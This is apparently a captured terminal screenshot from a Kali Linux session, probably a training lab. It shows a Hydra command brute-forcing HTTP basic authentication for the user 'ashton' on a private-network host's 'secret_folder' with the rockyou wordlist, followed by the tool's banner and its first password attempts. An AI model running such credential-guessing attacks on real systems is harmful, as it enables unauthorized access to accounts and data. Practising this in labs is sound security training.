 root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/sec
ret_folder
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pur
poses.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-11-07 19:50:50
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.1.105:80//company_folders/secret_folder
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "123456789" - 3 of 14344399 [child 2] (0/0)